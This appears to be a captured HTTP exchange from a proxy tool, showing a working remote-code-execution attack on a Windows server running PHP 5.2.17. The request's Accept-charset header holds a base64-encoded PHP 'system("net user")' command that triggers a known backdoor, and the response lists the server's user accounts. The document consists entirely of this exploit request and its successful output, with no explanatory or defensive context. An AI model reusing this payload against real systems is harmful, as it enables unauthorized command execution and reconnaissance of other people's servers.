 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.2.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Accept-Encoding: gzip,deflate
Accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 06:03:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 196
Connection: close
Content-Type: text/html
\\WIN-M04PDCFP7P9 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Hello World